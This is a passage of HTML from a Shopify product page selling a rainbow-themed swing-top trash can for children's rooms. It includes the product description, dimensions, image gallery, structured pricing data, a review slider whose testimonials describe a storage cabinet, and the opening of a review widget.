  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23757790183588__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jill L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I set this on the corner of the fireplace hearth next to my recliner, put the tea cup warmer and a small clock on top and the remotes in the drawers. It's crudely made - the drawers don't have rollers or guides - but it works well, looks nice and does the handy things I want - controlling the remotes and having my cup of tea at a convenient place to pick up and sip. I can see it being a nice organizer on a dresser or chest of drawers. It looks cool and is handy.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      OKC
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I love this product I store all my art pens and brushes in it. It’s beautiful made and one of my favorite purchases</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Susan
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--23757790183588__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--23757790183588__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--23757790183588__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <h1 style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0160/4485/1300/files/guarantee_large_large_af1cf436-659b-45f1-ba47-924e085ae178_large.png?v=1567961502" alt=""></h1>
<center>
<span style="color: #ff9900;"><strong><span style="text-decoration: underline;">FREE USPS FIRST CLASS SHIPPING</span></strong></span><center></center>
</center>
<p><br><b>Complete your kid's rainbow themed bedroom with this whimsical cute trash can <span data-mce-fragment="1">and who knows, maybe there is a pot of gold at the end of the rainbow!</span></b><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Stylish, Space-Saving, Hygienic, and Suuuuper Cute!</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Start the kids young! Train and teach them to keep your home neat and clean with Trashaholic’s Cute Rainbow Trash Can for Kids Room.<br data-mce-fragment="1"><br data-mce-fragment="1">Thank heavens for this super adorable wastebasket, you can keep the kid’s bedrooms clean and tidy. You can place it in the kids’ playroom or study room as well. This garbage can is space-saving, so it is perfect for small areas. It is sanitary and hygienic to use.<br data-mce-fragment="1"><br data-mce-fragment="1">The Swivel Touchless Garbage Can is designed with white color and printed with clouds, sun, and rainbow. It is adorable! It is made from premium-quality PP material, and it can conceal trash with a high-elevated rounded cover, which is designed with a full swivel door. It is easy to maintain. You can just wash it with soap and water.<br data-mce-fragment="1"><br data-mce-fragment="1"></p>
<table width="200">
<tbody>
<tr>
<td style="text-align: center;" width="200" colspan="2"><strong>Product Dimensions</strong></td>
</tr>
<tr>
<td>Depth</td>
<td>9.60"</td>
</tr>
<tr>
<td>Width</td>
<td>9.60"</td>
</tr>
<tr>
<td>Height</td>
<td>15.70"</td>
</tr>
</tbody>
</table>
<ul>
<li>
<strong>CUTEST TRASH CAN FOR KIDS</strong> – You can instill a sense of responsibility in your kids with Primo Supply’s White Plastic Trash Can.  Train them to keep their rooms clean and tidy without any effort. They will enjoy using this garbage can. The kids can clean-as-they-go with this wastebasket.</li>
<li>
<strong>RECYCLING BIN WITH SWING TOP LID</strong> – This super adorable garbage bin is designed with a round elevated lid to ensure that your garbage bag liner stays hidden and won’t overflow. It’s a hands-free trash can with a full-swivel door to allow the kids to throw their trash but still keep the garbage inside.</li>
<li>
<strong>USE THE BAG ANYWHERE</strong> – You can place this trash bin where you need it. The colorful and creative design will work anywhere. It is not an eyesore at all! You can use it in school, daycare, playground, play area, children’s hospital, and more!</li>
<li>
<strong>WORKS INDOOR OR OUTDOOR</strong> – This white garbage can works anywhere. You can use it indoors or outdoors. It is durable, and it can last a long time. It is made of extra durable, premium-quality PP material that won’t break or bend easily.</li>
</ul>
<p><br></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0160/4485/1300/files/Trust_badge_large.jpg?v=1550563568"></p>
                </div><div id="shopify-block-AaUYvV2pCcWZiVzJLb__shop_shop_login_button_app_block_EAAYVh" class="shopify-block shopify-app-block">
  



</div>
<a href="/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23757790183588__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23757790183588__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=550 550w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=1100 1100w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=1445 1445w,//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615613800612"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=550 550w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=1100 1100w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=1445 1445w,//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615613833380"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&width=550 550w,//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&width=1100 1100w,//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&width=1445 1445w,//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615613866148"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&width=550 550w,//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&width=1100 1100w,//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&width=1445 1445w,//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615613898916"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&width=550 550w,//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&width=1100 1100w,//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&width=1445 1445w,//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615613931684"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&width=550 550w,//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&width=1100 1100w,//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&width=1445 1445w,//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615613964452"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&width=550 550w,//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&width=1100 1100w,//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&width=1445 1445w,//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615614029988"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&width=550 550w,//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&width=1100 1100w,//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&width=1445 1445w,//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615614062756"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&width=550 550w,//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&width=1100 1100w,//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&width=1445 1445w,//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&width=1445"
    alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22615614095524"
  ></div>
  </div>
</product-modal>


  
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/media-gallery.js?v=149794636457678587381732117613" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23757790183588__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23757790183588__main"]') ||
        document.querySelector('variant-selects[data-section="template--23757790183588__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23757790183588__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23757790183588__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover",
      "url": "https:\/\/primo-supplies.com\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid",
      "image": [
          "https:\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390\u0026width=1920"
        ],
      "description": "\n\nFREE USPS FIRST CLASS SHIPPING\n\nComplete your kid's rainbow themed bedroom with this whimsical cute trash can and who knows, maybe there is a pot of gold at the end of the rainbow!Stylish, Space-Saving, Hygienic, and Suuuuper Cute!Start the kids young! Train and teach them to keep your home neat and clean with Trashaholic’s Cute Rainbow Trash Can for Kids Room.Thank heavens for this super adorable wastebasket, you can keep the kid’s bedrooms clean and tidy. You can place it in the kids’ playroom or study room as well. This garbage can is space-saving, so it is perfect for small areas. It is sanitary and hygienic to use.The Swivel Touchless Garbage Can is designed with white color and printed with clouds, sun, and rainbow. It is adorable! It is made from premium-quality PP material, and it can conceal trash with a high-elevated rounded cover, which is designed with a full swivel door. It is easy to maintain. You can just wash it with soap and water.\n\n\n\nProduct Dimensions\n\n\nDepth\n9.60\"\n\n\nWidth\n9.60\"\n\n\nHeight\n15.70\"\n\n\n\n\n\nCUTEST TRASH CAN FOR KIDS – You can instill a sense of responsibility in your kids with Primo Supply’s White Plastic Trash Can.  Train them to keep their rooms clean and tidy without any effort. They will enjoy using this garbage can. The kids can clean-as-they-go with this wastebasket.\n\nRECYCLING BIN WITH SWING TOP LID – This super adorable garbage bin is designed with a round elevated lid to ensure that your garbage bag liner stays hidden and won’t overflow. It’s a hands-free trash can with a full-swivel door to allow the kids to throw their trash but still keep the garbage inside.\n\nUSE THE BAG ANYWHERE – You can place this trash bin where you need it. The colorful and creative design will work anywhere. It is not an eyesore at all! You can use it in school, daycare, playground, play area, children’s hospital, and more!\n\nWORKS INDOOR OR OUTDOOR – This white garbage can works anywhere. You can use it indoors or outdoors. It is durable, and it can last a long time. It is made of extra durable, premium-quality PP material that won’t break or bend easily.\n\n\n",
      "sku": "RAINBOW-TRASH-CAN-1P",
      "brand": {
        "@type": "Brand",
        "name": "Trashaholic"
      },
      "offers": [{
            "@type" : "Offer","sku": "RAINBOW-TRASH-CAN-1P","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/primo-supplies.com\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid?variant=40504345329828"
          },
{
            "@type" : "Offer","sku": "RAINBOW-TRASH-CAN-2P","availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/primo-supplies.com\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid?variant=40504345362596"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23757790183588__related-products" class="shopify-section section"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//primo-supplies.com/cdn/shop/t/14/assets/section-related-products.css?v=80324771040738084201732117614"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23757790183588__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23757790183588__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23757790183588__related-products&product_id=6855152959652&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-2 section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + SAFE AND SECURE CHECK-OUT +
      </p><p class="horizontal-ticker__item">
        + SAFE SECURE CHECK-OUT +
      </p>
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23757790183588__1732284806f2f4076b" class="shopify-section section"><div class="page-width"><div id="shopify-block-AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover'
    data-id='6855152959652'
    data-product-id='6855152959652'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-09-23T12:02:21Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' 